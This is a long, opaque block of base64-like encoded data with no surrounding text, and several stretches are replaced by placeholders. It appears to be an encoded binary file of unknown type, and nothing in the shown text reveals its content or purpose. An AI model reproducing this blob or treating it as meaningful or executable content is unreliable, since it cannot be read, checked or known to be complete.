oQKJbHfGIl08bJCEoXpwPi54XoIsYKAa1YWAD1cg737XrWXZMUI0kEoCOPAQj74HIi+6YxRfBiyU1+YITilKFodDBDnbwghMISUiMbeymkERKyU4xhzL04Q9zCEIVOnmEPmDCDvuT4GXecsoB+i9R/INMDvWX1KxkBSyypOZo9kKcWwamTtN8Wi+lVqimDhBNE8SMZHI4Va0hc2pyseoZz+jBD64pbtQMa16zOcKwunNWghHm/Fopzl+tpTu9suE5d6U0wp5ph8fqZg44ZMQj0hNzF31Wg0pgIM8VBYrx4ueAKGJFzr7AiUm45CFMYYcbUO4Cznv+3rYskhEcmNFOTxMiRfXFRoh0QD4Y9VZ+iPeejirUtysiWEgbYsfn/fELKXUCDoxChybB1AtVABAOpoSFjG1ve3WQ5B/GC9QylAGomyRDDVZmiD+87DSwRA1TN0i3NJFSZlJFa1ds1rVYyomqkClagAlYBIPUSq+gCRTMHnXWs0xwmK0Mp1q8UzcMpu3CzeSqXe8aHOCEqmwJLGGIZfPhEW/Km8yUYP4KG0NdcYdEi/2bdfr2t8bOanF2wfEPgwOeycLABO2y52UxO58lloAEJngBkGQLL0L+SLQ2KFANauDE6WIBC2Wo0h/KgAMLYSgJMdhWDKKMkQ5tlTFUQcz+2BDyY/scDGHEvQhHZHTcySGMIh2YgG8ncgJ4AbInMu0PF30yFCxsS0CErIIXsLC9jNFBkoaoQx8ymTKUNeEIVahBEMhgiT+0b6kPhtRZVQwmmb3Kfgn0n6mlch5lDhi3UIULLvGCYDj1NZi1CWb/[base64]/nbge/VipYU7WIlzNqXYbB/LttvdwK0PfgAarykBqN6gvcERuoCyLuScDEkoA+in1IQblIA+5gLzflA3ERwos2qMqai6pRUAaZ2Luab7bUc9SjyOf+TdznpRf/58hjok0kBLalKTzJCEKHeOkFfGwhyubAZNAMIQmbS5utD+VwXN7/vn7u2fKhXlvqqDHTOlTLqv39covQcNiKVqm/642vVLCWQ9kCmhROlvuPjzvf6WoVat0koU9lYUNBq2URuztGFulyp2xykPiBuxAXd3B3erZGppsh66Vkx/B3i34m3VsWY4ZB0zNlWHNx6R5U6UQUQwkCKV83j1hESZozkF0jnZcnkbMl0xoHly0IN90BRdIAdkYHNTojKld3o6MhFAAi7h8iCup3VpJHsQYTBvFCESARGV01Ez8lHPck8gwRHvRh/ewjqA9AVn8AVXgAMvkATSZ3NzIDICMoY3kGhXtmiMpgl/UAduaEmX1gRJUANCcAM30AQ/[base64]/dEDLAETMVAgbNiG2hdlSXZafsiGApeQmqBybng+fdgE6yWIU9BphshfgjVMtOg/bOKIt1g1kchWkUiJqUQc8UcYXaMYWPP+NW/zS8sxN/G3VPVlNSpGVRUEP6n4KWaTiM+kL1kni0bZbCEpQcCEgaWBNX9XalanbYLXi+XUN4AzjI81bua2KanWAwIyOcq4jJijRG+ERabVH9uCb2FmA0UlCrDQMt/YjWzwg12wFGTQBEJwBPb4LBWxZBjRhJwFUfsXe2umbtNSARGxWScij/rIe/XBccQDH/[base64]/pnf4cnZvw4pSk53Q9D8yqUKQJR6uBmosGV9VB4BWIYBnIZ27eJ5SSTgRh0P+xqRDxciVhqGJMgAjlIOfj6ef9FGjVcaQnRUEcnALxEAMsAALCApKllAIffCpZCAKowALmGAITaBJNcAgC0Uh9pgfRyY7f+FLa/[base64]/aMmSACcRACsQASmTgB93HICSwTy+AH7DKIkI0mGrGOzLwAROgj+SCOvGImHP2ZgDzRl8orNbSstFnaKaHOlSGA4NIBgInBJ+5Ov5ReurSfCf3B3awmV7QU9t6BFFmei8QBH4grldwpxILlf+HruNHJqOmVobXm33if1VqNO+DpfVaJ/[base64]/[base64]/DKlIuYVJ1hk64LleJ0xEYcjN5cgif4K00cnqqWA/[base64]/dZJLGPo9M06pIJgJxYwUM7mvNf1JIa/7a0MYqmj0AzpAA7pgA0BjammSqrKIL24oAzNAA7wkA3N0LOYSgwGir0r61kVMr+cbQNJ64nuSE4wcB/4qI/vVtFaqFkuiLXlgpgSQmXgGy2GHBHbRYh+MGl72Ad0MF46BVS3zUmb+aM3OiXB/[base64]/EELx445OwBE91RAPm0uxe/AfNbXoiEDzJlRxYtHYAD7vEBA9OCqVXkk/bt7fUHopAJXPIH5UMHNmdeoreNZYDuKz1l4cIgASoHhiAKSPXU3yQpZ/3Ut2u4Q70/c87enDGJrQRfPhkaa+FCTg3VueySQiPsG6qAZAKUe07DFnSTgs7cWgrfqAYnOSnW8xreS+l+nAj+6ezJWP3NsYVaWCCLqDvsEE/reJeTnybLOadFxyUwqthnVKOQ4WaMxtVrCaLg8y/b4fDw4SFext+ADZoKC3xQeiu7XUKAhKxtIHjs4sXuYtVe2vlo0aaNel2IenfEEBRqA6u6OSZABBjBEROgAT3wBR8QepKWfRD8B5mgCZpA7khhCDt/5NVFXtPnmjUILTVQl6caCU8QKSlMfj7TiAy/r/2OsUCU57pRfxI/QLOm5huvwm5ywi1kgHCeYIUCVminO7oDF8eGKipsf8f8J4Gu5bRp10rKlNK9GWJKi8ok8tZmJnyz39wRY33O8pauKsQkFvZBLURG8wmOHwZStMT+SgatrryYMGlA97KNfaCQEM9gTAzNcPTwEA7ZgA1mDM/[base64]/Kl21TyzsmVDZs1alkz5clrx0r+BVtZKtsiVHN8Rp16qmOrMly/[base64]/[base64]/[base64]/1nCvvjVr0fJ4FcDs5DBDqY+DyysQwQygQlKaIMqTKwOdoChHegwBy9AJIaAKBkOZXiIGx6iFKhIBSqClJE/[base64]/[base64]/Yl3Ic6KAZEiAFUPOgBEE60QsEaEIcqkFETDKcDI/LCC2GaMkl0VxKaIOkfcPiHQ2RCE90tqUklsYld7CIVsdBEfI2IA8SmEAZXSIUkhHCDI/[base64]/KwY05IAkzt0AcszMEQfXgBRhH6ghuUAWharMOCfdLgIdT4jvXQxz5kLet8kGOq9XBHrnPdDTW6Y9b7yAeKbTePe+ja2Lm+h63VSI58/BrYyp7jPWL9a2jvEdfHNna1bWePac862LXjnuT0ULt54MPZ+6h2N/Kxbnb+t9vd7baH7Tz8k1VQlRzkKHE33IGPfOiDH/1oxz8EPvB/4MOR3HY2PXrt7G+HNQchDivzXG27ttaj2NjGeMY17o5kV1Xav9aHtlNphAoCa8fbNM7MhJzZLmDiEo+wxBRo0IEYNAEW82uyMF7xiEqIghjggAcBBwiP+RiCyls+IG3/J4opTNHPSSiqh9xnAzUviLjFbU0MYAADHMCAo80VYcE0etE8T3e61YWQBz5Kh+3GtxSbgHvc5b6JH/1oE4aWRMoQwd72xiLReYfhSMmrCVNEwhCRMPwNxhcdUpPh1KL4A5voMpVYkvvel8c85glOcHxk3vPkEHY9Ni/we4z+49r5GL0+dj0OcvRj9Jvvh7Axv4/Xd/7ewqYdOV6vD9brWtv4eP3m66HGeQR89PGm4yQY4TdA0g74o89H7boRfOoPvB3yphNQZGy7e+d73/3+t/GrH3ze73Eeu0/j9Edf+j1un3b5NrGJoc0L0FSedvaIv4ntgXvbuWP8//+/foA2+Mu/AvS/0duHAlTA+IO2SaggDymfk3ssxzIO62AnGuiCUbiFVwgGWJADIFCfGwgCW1iGb/iGZRAGYQiG+UmHd3gHdYAHcMAyeKIyeHiHb+gycxGF8uiCGuiAEcABIaCX3VKJF0CQvrg64XozreM6GFAhsAshPZOujPKAner+qIjZEZiSBFN4u7rzwpVBhTC0O7zrrr1rL5ryu1Mohbw7KTuQiEjIhDi8qT/AgQ4hCCo5AizSIkz4A++RjKkgpgMEwEF8vX0YB/XbPHewh0GsB9T7v9KjPUL8B/YzvdeLPtcTuPJ7PwCMvvQLPpEbB1SiHX1AP+eTxM3DPrgBirIiB/E7xf/[base64]/84ARsaE/yITv6kIwDMNUAMkgYplYuDvvKjSZgjQvRLTu0gTxkohMOIVcyIWWrEMP6Rn++hkE40PVSZq92CR+eMZTdMbRyzVGBMr/[base64]/SoeQmWKTmQ3sqXJFRC49q6E0ihDpgoh4TIiDQ7hvkAHHiRAcHIF9JIt4O7lQnJ5QyiMTTJvZsp9xrJH1m0STOFmPyRXMgEGxg7lcDJPiCFL/sDp9CLP7Sdq/TL4Lu+vExEtqy+ekBP6usG9iTEWEREgktKgqtK9wy+WGS9+By41uuH4dsjVxw45BuHrjxFuaQjsiQCsxwHu0zPzaNEBZ3QqJwj/vyHYQwkCxU4/6Sd+7xQrxyHvhxRgQNMbGKYEyKfY+Em5KiOZCEBGjA6GLxBZoBMZTCFbMiGPniFZcAGzVzHBcIFWKiEStindwgH+GiG2VIGbGCGW4D+hS+LOZZozSghQiOsSCWgTaxTLq3DzRRiSAsxOwlBGAicSJu0ARAhoeJ0Q/MivLcLw49cTjGEO0R4TpkyhvaaUzH8wroLQ12YyRewSe/MQzkIT5MQFNDQHSKwnRONy0qEvuf7P6UEQPx7xWYcBw29B/r0T0p1y3GYh3rABwMdOHwQxH5QPV5TxtdTONrx0EEETAclplhNT1YdBwAdURClHRP9B6mco1jV1NpBRkjdPFa1B12d0HZ41XGYhF8pjgrwscI8n8YqjhhVzD5Al6B7j3TA0c7iFmKoBBJkBs28BhPkjiklBvrZsiZd12aI0inFhHkNgp6hEp05IfdJier+QsKCtE3c/ADuvJA8KzsWRVM79DMbKIESWqEkyEiSQk6P7NM5JcmSlIRAOMlU2FPpBKKJFcNA1QVB1YSBKCHvbIIuAE9RMAmuSA3bMdUTNUT6HLh8ENHgG0ZGLFZJfMtxANWB6wan/IedLVEAvIeeHb0BDT4CDdFIJdZn3FlecNCfNNZ2gLaXvdBhrR0J1U9H0lWhpR0NPVEEJbdZ7MV6iNVOLVtabNY0CgMYsFYI5DHHYpYRoFsSkIPYegduvSdsSMd1BU1mANxlGAYg/QZuwUG/3Y4DSrp2hFJY8BZRuIVCmDlxugEcIIFgSZYDUYkTKALahAKDPIEwHdMAMI7+37RGhvEQnXKRa+oZG3BY7Sqv+OJCupPYPiVJPL1YjIVOY9jTIGJOjw3ZYhDZDZGgcPrORJ2DrGiVMzmNbXu354Xe6HW3zpNUrGQ9WjxKglNb1oM9FMtegaOHmv0/e7gHWXvZfyO4fkBQC7U19xTf9IXPpK2d1rtFE3vVecA8mUXRzOM/Fss+ItgkZf2/duiHftgHfcgHVL0HE6sH/jPaCxVAYp21lzXgc/s1m521V/[base64]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[base64]/HJjsqv/kRp6vk9XmGDS8aDYraNVhh5123DlmXrTR8rMet+Wqm9l4kFV2bnr2XEbdbsFZph6+41qmmm3F+vtvse5S1g/[base64]/oVUVfffQh2GCjEnaYFah2ByHmmS8I33idQYsaOen+0yq5ktUGrWiuhCZvabwJ1+puqkY2LWX6jMO6uvSW1xzs4+ihrWOiR9Y7Et9ep90kmuGj7qoHaob+O/Plirfb8pYh3G5z5H3+z/T2FPz9so5VTxm7wUcPnvOOKWHhhRb2UFPEI4SoEQlj9wHLLcwwc/KK6rwzYzxY9g1sMIMY+lPR/[base64]/buVa1/5Kd0vxqH7MCju0BW5nqa8eM/qNMs1RD+Ejx1HMc8xkeZY/muV9bTTOSMpx02Rqc++dKN8DCjm1udL1rT000er7WbZkmGX7uBnmTgJUnhiEc6tNHNHktpmd5NYmHrs1AONsSRDVUsaF0QxS1wkSL+tUhkIlMHOkxGQCO5SGXy2Fk6/[base64]/[base64]/xIhyojpQR4OKWPUbHg8FpbMPlh5nh9HS8SdRA28doPkyxCHHDztR27sgdN+tIocRj2sY1blSlR95l28OrFKLGTJyrC4Mm5tZPqeB6AbDytA9gYQJRkhLgQTVjMxngwveTyOWUZGNf9+3Tj8Si+CDzsyzuYFERrLPiKcALIE7cANMIE/A0pTs9ksyM6CseZvoGOA6RDtyszM2QCqgxgjJ+Ar+MCEOLyigHKQn0RIQIIS0OAGLmiub7XkwgsF2ksrJDQOhKClrHmgKDqxUqPfdJewKVRsIal0np5iiCFq2g5CUJMNqtAUT0/0baTOSiY0cRa0oELVrO7+qCjiXpYXHG7WXwSjXm4wBTJ4gb8NM0zEG9sDgTO84cCqB4ByU/hhERjhA29eHac9mXir+DvUybBqQFwbP6ZvVTS2TYvHwQt058BCusnrP4AV+oR/FV/zcAfq9UoPI9Pew+SxAhVAGZ5WNTIy5RuHFQRO739svjLtYMc6UJ8f1E8o9sN29ioQw7D15QCyHvAgkTauZWauyEUjC4UwliHNk/uDzAFkEchgFI50MEO22LjGMmxRifwxgxQ1GKELJliRJ7FT5/aNiRAAmkkImpjEgEhggRDUgA08ndf4xMVEHVDYxMVUHQ8pjtlk3VNwFFUAQh3EQAWUQBOEIOOQwRj+NAUd+IEfQAIkoFouoIWqZQLbwJ3cFU4XUcx0+ZBeBEEVeIES8FcRoJF/aQcRCF9nYJURIpWQ8VshLR6uDNZTrQc9MByzkEcoSYaz6QaIocblTV6Qmc44TJWIKduKaUZabc/DkV4RWIGLJSHrDYy/NQdfOcY8mIbznQ+4aUYeaEcZokY/LF4/XM8kEEFaGdY40Jsr5MEqrEIuhdsuMWLDVUb5RB/[base64]/[base64]/ba+hBBTWRECUQEDWwiiniiyXCcKHqfOtxCJcD+ASEIg5GMYmeRVvp1ljZ5nI/gQg10hIj4Xw1QBA0QFCaWgALGhBMsQUkY13X0gFLQQRkcATCSAAwElE7o0KUgTQkAxYcEQEYkVNVVwNUBUR9s1FQcEQcWyggcQRAdwliUWh8UAgrKgeOQQRMszhxIhVXMoJrcBMV8Uf3g3aQlAcM82ZOFCmIc5LCsRhVSmxJ2C8ERFX8QXD+4w4Ao2C3Z0WQ4hx+5w/BNxoSshnAUmyNGhvPcWH5I0kriing+pBy6Rz/wgz7kgzt0Q63EIao0kipBQx7kQRhkkkoEm26cJ8I4VT7Qg19x2ys9Yu1w2DwMJWrcYXooXBdORjeggSv+uIK5wWRk1MtCbk87xJE9VMs+pOc4UAFZSh+GPExGzEQH1EAhYNn+qEjJ3EIf1Fz/FESPoFOcrSLIFcTHKFBnOdPIqIM2YQMZ6Nad6RzRuABz6ZZuoYlIBOATFF0xroQSOAEWYEEd9EEVHIEX1JeZNOOiQSOcbAgPwWlqVqMQVFpTOM4TwSYgmIEXNMGtHUEdpBdaoFoslFom/MFa3gAZJEpHDacRXYyaVMw8bUQJ2NekCSOGKEbgGcYPrttkqMZ5ogZRNVKrTFu8sdIVztJhNcuBeFWCxEp3CIeGymGFRuWujAPndeg/PChlGNIjcVhxjOF4QEMYXIdNrYdfRVv+HsUeSOLqd7TDROoUsP7kqrDneKAedWShcDxLifUYhboVNCRGWfpSMHGID40ADeQoiuwojqATHNxC9wmpOoADNlRCJQjD/nCZ/5zZjgQQk44MkqaDKNQTMUmMN/ocDfwclqLrN46EEoBJCqlQqSjBHFDFH5RBEyAg2QSUZ1oN1/[base64]/tUVwfgAAmkKydynIrgiDJQAhwMwzeM4jMxEC5UwiuE3zV81siIFozIiL86k5nF4g1EBIfQDwkcAcLmFpZOEAA+rJd6ia7VASCYQi6YAmY2RaG8QB1UwdcElCVaYtdAjNjYBAXiXRMkwaLOQR/gzWtelB287B6c7xikYFZswinsTRVMQfoG7aKYAj1GghdUyaVYDGkeTQ0EwRGY5cQRQWEwbQ+QGLvVp9YaGT14FVE5VXuajhNKBlBVbSDlQ7lJxgK/znKQrdb+hgbswB5lrCplwAuE6lVuyMpr6AN74Nh4kAM92APi5oM+9AN9/N6CsmF6DEZaAa7uXKdw8MPihmqT2QaR+RU+GJkhbZW/7AMNq0s7THBr7MN+4gNxXHCvIjB4qAbDXaHenk+8hUFiRJy4LoyG1Gg8HdO6cp8y3AIt4MErYANfqh84EMMrhEIoNEIlUJPI7IiSMmlBGEQfdABO2KDO+e4u0gAm6hY8QaYARiwU2EHf6EIuaFoZ/MEceEGhYMEhVAFSNKMNzZNONNdCyalCgVENHOOYOoVrlt3KMpH5ggIoOIIjnC8Knu8eOIIhjALaXYUoRIIdWM1NTJebMOZeJO3+9P3dSjDtsapnZRwMZbTD97jhtDmHstkDLM2LuYHwZCxLa/Tep0YPFOPGPYjOgdQe7SlkPZADwtwDP3DwPyBYgGjrruLb9eSBSkhncyCeec4wePADPbTzVvLDYQlPdy4uSQqreizld/CDrTAVib6z1ILHPazojK0HDDcYRgOVPOtDRnd0D4drGIexc/bAh3ygzwXB/IEujgwQMQDDNLTCIlTDyYWDjMADvS6DMFQCISzDN3gfAIWM7fZILkwMiERMIb/TO2HplCQd8WaBIwfnonCUKehCJGBBOGVCHQTXnGzNbTnaRkSqyFadUFhEnWIg3rDyygICZo7B+ToCLL/+NVyDAiScQilUkaP+shfdBQ69yXSVgP/+GcMsgWAkM4DlwDKTaK0wTz+EErdOhzd7aGXcQyPRQ+MNJbfop6gSG8MNHz5IXoRZsW9wmy6p0k3mAKrIM1Uxj4TkknPcCnJI9hEWy1d+zxE/Rim1gzv8rSNtj3hQNPpg6Ny2MD5UoZJ9EhiH9BhbiBPYmcRQEBA0hCpKkwMdxC0AgzlMwyLQgjX8zx4LEDFsTE/[base64]/iq1iKpBk8dYIjecl8EUSNYu1gAQ3AxcZhY23EI1UEM1mMMiDAIwoG4A3S7KAOxfArWZfcMcGCd644TBJmBiAm+d34AQxBR9O3V9Gx2AeQEg6AJVN8XeJIEQBJfSLOBozpNnGoUlRgwpf2Cm6AXWzYFXhMWEpzUT1YEfYLgs93o7mgVd02/+LwOCiMtXxIQEDtTXDYLgOJbBMS/BfxFwTt6OZfhkPgB0V2b7Pvhn4y4VUUVSseTSftoDtGQGvVGSkZ/SjB/w4r3qJIVSlctqBCNbvGsY3eaAAVcGty25u21V7FEemReYePz4ZeB2q3x5icIb3D4Palyh5bgKsQErL8AonMO5HPCBztEAEGi8GGBCnpdMMzTDnlcDMFiDObSCINDCObwIwIJcy4s3AAnpN4iC/Dw6xXjAiNwADex8wh6ypQujSdT3pqMEdigBJgP4H9ABGZB6ss8JDmTJ9SW4A2bN1BkOD6EJUlgj4wTRWCgRKytReUGFIaAgOypK37SFXR/qByj+VBd94BG8/Q1YzAd4YxX4BRYEtmBHO9NOO6ku/Bu6m21HrmZMG+xAzx/aqmTYcHWCZF6B22DZg+icSy7lw7z7RjdU/j/ow7HJKt0WMK0aCOk8K+XrKuAjC4XCizsj23eiLXiQpyf5fe9JqGPcJBWEge0rKCTxISDaPu/3PhJAJ3Qihg7AuRMUwiM0AWXJDA2IQSGgiDSZTMhjgzAAQzWcQzVMwyD4gkyT4h+bmZP69CsaBC5MzKODSM4dwc6/k2IeCnMGvdBTZg80jBM4gWvSwRyUuqlzxIEz409YYtUbDkBc+PDihQ0bN5pgwTJnTh07gCAeknhI0yFAfzBmxBj+KdOpU7FOacqUCdCHACcrXKhQwUaQKklqdPDg4UWJG2QMzTGjhCfPJUqI9BA6tEeecUfd/VO69N9Rp0+hRk3K9B8/ckf5Uf2nD+o+rfOOdlva7+o4r0vxRc2q9V9aqFT30Xs6VWu9fkz1gW1Hld88sWwBa7X3N7BSq3QLB7bnNEwOJE7JUW13z2m+wO323QN7dG9gt08JJxYN96jofvm6bYZKrtu+zoH5jUO8NF9U21BnK91X9igSGTmAO4YMeLdTaEiCJycqNOhQHc97ECGigwifR4/4MJkipgsQJoVgMcM2nrwybN++MQsGrNq5auZaDQKGDh68d+nUqUu3P93+u/r/[base64]/443s+/+t5555tTSuhAwQMnUHBBEhwEooYJawDiCCeueELDDTnM4uYNkwvKiToOmcOLIVK0oYSjSUi6xRc9kPGDAlcyuYKTJhioIBx6bCIJhRhyaEgjESlF7FJMMUUTTUrxKJYnobTDJARPujGADm6ogowkRpjRhBJw6AKTYUj5wswzpfu3Byqeqkfxxa+FxvHHIX/8qXn+yGH2qcoxvzbOxevRHNvbKK/c88s/h6xybEcnh/PVWV99M8pLH4ee1ml3/akegOMl9t3hJGf0ozAPXvjhiQ/+WtF53x15UFcX9qgwois8zRwQdyr02yaJV/[base64]/hZRCE+KEn7o2U/8/[base64]/[base64]/VqVD08FM4mne7vJjEfa2g0yIoQcQllg4RhrAGRkwivSn96UQVWsjlAIe/[base64]/YxPGO94HtjWB/C8UK6C5cjOe9xeQQG6nGdCqNhSCENRsTd7X9V3WuU+RNBuN9oAzlKyU2HvyELGQApB82DEH+oJTRsq0JTFrSwjyhClUQTFg4A5rT3Nc1w0BGBDkaCuVsWLfe0mlHe6xkk/BnrjUEI4dgkiZMoTaQeOQPd3sBaBGkxAvMJK5NuIEKX1CDeGoaE3RgRjp0YSZ6D4WQ7/aX9OadgxOzOk2FN7y0pQMUJeA61ydvTnMYrvCRQzXxhJN1c5oNlF+7e9o6nfbnxb0cdoOexPFGk8mjCsYQTl457864bRGe04UfeN4XFnyJhSJihb9+9KSXPbsZ7muE03v2y559wqMKe4wbrl86jqQk5cX6vz4ffJScaspVfolXDEM8MT/PkvWj5CV3DIBPrkItEzgCtpKgA+ofgYRc8HP+BlGogkc4gpm/[base64]/P8yBuKBLu+NSwC7VQjIRKfJLD+aiv+eZw5KIPyP7lktAnkzBpk6io+yAGPcABHF4pyVgpydIj595KJmhklj7AyxhkQkrgy+aPgiwoIZBu/zRo8mD+4ARMwAQI4gWa5gSS6bC8xEUMq2k8QM96RAiyLglsSOviqQzKYA7oYCMiQRQkMBMiISfmoAwWLSWUKCWcqQYI4p1cJO6ayBJKsExOARyy4Qv+6bYwD6r4rtVqUIyGL4to5Qmlp9WIgFZyTWB6UN9Uz/[base64]/OwVsw4LZpEWaxEClSRJ/oAOuPIXsWC01G6WPKAGbsAGTICaZAIUb0IOMKG1MKFMvqAUoPEMcJD20rG2EOoaW3DGtvEaZcy2TuwIB6bxsqj3aE8KnY31ouchpbAdwwcec2/2yvDz6tEKf+0e9dEKw5Ef/0n3vHAMEXPhPtMgWRDh5q0hj4/E2q3eXNBwIE/fItL4aO8vqzALZ4xWMDIjkyMGNrI3c+AL+gBhQrLIaiEYqGgZsgol44cZmLM5h6EPYsJG2oomTAjPaPLnhO46c5KC7K8KvOAn+Q8Lh1IotwiZYMSwYMQEhhIUC8IgWjH+Kl9RIcjAKhmiPvuAK/ETP70SB0wggQriy1iR/[base64]/oAgCGgor3wSPHFmI/cOODrRBE4ABmCAPJUgBtozAVtRKl+RAa1SDuyzD+7zFjOCDvazKDvgBeb+4AZKIEXYTywFwp6aoAw0jRjasg7wUUHRQBpfUEbF5+IolCCzsSIpj/bCZ0O30PJuCx6vcOQub/Rm8+KUgyceTw0RMzSrUAnJEB5RL/USkzOLkA0JqVhVMzT1TfR8FA0fDwdPU0jXkDaP7zTrjd4e7i9pk++SVItARDeNSSjZjDeftF90oA1iQRQw6RGotA+ttBawVBiY8/tAiTnDlExf4RIaIQhQhoEWBExw4AVmqQNKQELATOjAjEFIgP7szwm8gJj01EazUTkUjieE4CB4JOTszxWl8iW2BAto8VG50hAgUCMotQyw4AjMks5ewAxwgJkGsJkGAiH6QBSOrLX+/mDxTvQJci/1YNUKibYIj1bW/kU5lq1WCbPXALIuPY/Z8FA2SdRpHzMfU5RbWfD1YC86klVYlxUOYRBJedVqn/[base64]/E2MhETMP/RfOc2qsaoWbGQNU0sHuE2p/[base64]/[base64]/mpnEoGeqAPcCEb1BoXtFl9sjlfwTmcx1mISVKIg8ESamARDeTLjoavK/YGYsZB4A/+6JkJ+KCL/SMe6iMe4iEcNgE8+TSgTY7diICgDZqN/+yNty5SGdqhtXIrLzAJICtFXmBGCnAm6ApMVssQNG0ZvoGx36EUBCcH77amZYwFF66QirkaYyx6WpocmaPzqHXx1vbEhsB9nxZEcpqSVpmU0SSVYw+Vg5ovR62Mc5QxQfOpB/hGga0jvxb4PhO6J7mnt5BbJfj+9wJTl+MxMM+V+XJTBr7aq8V6vqEZ+pyqDGBBFJpBrbOBFN56k5K4cr1ZX+XaOElSTDeXGcR0GG7hBtwvruAKYk/oaICgCuwUggabruh5CjCBGZbsY+QhxBk7HnYhd3V3qDpSpluxFS+7jTW7PvHTs7MSI37xJULOBky7gT6ALJugCyC1D8RkytJhxHXhC3zw4VTzCdCgDdzADdogVZfADKkxRZ/V3VigBbC8BVhAxHTgykHgy1eAHENUBVRgBVYAy0MgBEQgAzKAAiggAiKAArI8y1eguoMjBb78y1lABSbJB8z8zwEd0AWmX858zldABUiTfUGvkAody1mgzhH+uUbFp9G1fAXSF15ZIM9BIAV0oF/+Utp0dAx9YM5ZYMsZUuHSEdeuPMtZwAdQlPhGnc59QKitNSF7VA2DmTJX3dER3fGO+Q2FgtL33HDBunFlAM/[base64]/skT4CWkCAHy4ddUAEkp7u/yXuqz4E3hzOET/xFX/x4ZwCMoAFdGAF1FwEKD/NQyADAt/yNT8Ehn2rhaIFzr7n1z6+GxcEQp/nM2DZG7ft0f7ZoX17pn0ZoIwUcMGaswEXMCGbQyGcYeGHbaHbx5kU/hDdJ2bJXCliruEbwoEYmICeIYRCYJdBHpYGpqALuuAI6rTe38/5xYCLl+w//D38waH+DThI6bBwbNVWKA7+4BVe6xJ6oV8W4iP+s2P2eO+4tHu2R6qgDHABHIwBEADCSRIcQarMoVMmUyxdsVIZ2yVu3TqI/iRKZMeunUaN654FelIkpEgiRFpkiIBSgsqVLFu2RBnBpcyZL1fk2EBTQgQROWdGyAA0Jk0KQIsaBSqihY8iPpo6bZEzglOnS5RYXRJCxFGjPVtSyJlBB06fIcoqtVokRIavOSm4fZuhRY8cdHOw9amjh94eK4R2/[base64]/wIUZ01ZEARHdTBHEEd0eQWgMN4wWBHRupCZfeeu7BB588zthX3366CtjfXPn1UIQQCAqbYIILNoiFFxHSQUeFFWYIbSQbdhhhhGVce+IfouRSTDgWYSTkkDbmuAkigWziTDbZGJNNjPJcROM/8rZjTBYiZeATA/oyAAFLEezbQL8uRQCBAw7ou4ACCSCAgAEGEFCAAxI0ADBLd/277wMDP2Bwxx4brPFMB+8rsJojMyCxmhjrmzJNK/Or5kr7MtDAm1Ou0OVKEMxccgQrsMDCmCqdXHLMfz3Ac5Yvh/zXygF35TRLm9XZWRJ/EPP+m57At